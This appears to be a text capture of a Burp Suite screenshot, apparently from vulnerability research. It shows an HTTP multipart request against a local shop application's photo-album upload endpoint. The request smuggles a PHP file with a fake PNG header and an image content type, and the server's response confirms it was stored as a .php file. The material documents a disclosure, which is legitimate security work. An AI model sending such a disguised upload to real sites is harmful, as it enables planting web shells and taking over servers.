 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options WordPress Scanner NoPE Proxy
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /index.php?s=/wap/upload/photoalbumupload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?s=/admin/goods/addgoods
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------50733453612614679621533474150
Content-Length: 672
Connection: close
Cookie: action=finish;
-----------------------------50733453612614679621533474150
Content-Disposition: form-data; name="album_id"
30
-----------------------------50733453612614679621533474150
Content-Disposition: form-data; name="type"
1,2,3,4
-----------------------------50733453612614679621533474150
Content-Disposition: form-data; name="file_path"
upload/goods/
-----------------------------50733453612614679621533474150
Content-Disposition: form-data; name="file_upload"; filename="themin.php"
Content-Type: image/png
�PNG
IHDR c̄ IDAT�c� � ��U�IEND�B`�<? php phpinfo(); ?>
-----------------------------50733453612614679621533474150--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 03 Jan 2019 12:34:28 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 212
Connection: close
Content-Type: application/json; charset=utf-8
{"file_id":"18","file_name":"upload\/goods\/20190103\/3fbaf3c1f252bf52110d06dbf6966b
cd.php","origin_file_name":"themin.php","file_path":"upload\/goods\/20190103\/3fbaf3
c1f252bf52110d06dbf6966bcd.php","state":"1"}
? < + > Type a search term 0 matches
先知社区
Done 534 bytes | 669 millis